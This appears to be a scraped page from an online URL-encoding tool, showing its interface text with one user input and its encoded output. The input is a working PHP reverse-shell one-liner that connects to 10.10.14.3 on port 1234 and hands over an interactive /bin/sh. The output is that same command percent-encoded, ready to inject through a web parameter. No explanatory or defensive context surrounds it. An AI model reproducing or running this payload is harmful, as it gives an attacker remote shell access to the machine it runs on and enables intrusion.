 Encode to URL-encoded format
Simply enter your data then push the encode button.
php -r '$sock=fsockopen("10.10.14.3",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
php%20-r%20%27%24sock%3Dfsockopen%28%2210.10.14.3%22%2C1234%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%26
3%22%29%3B%27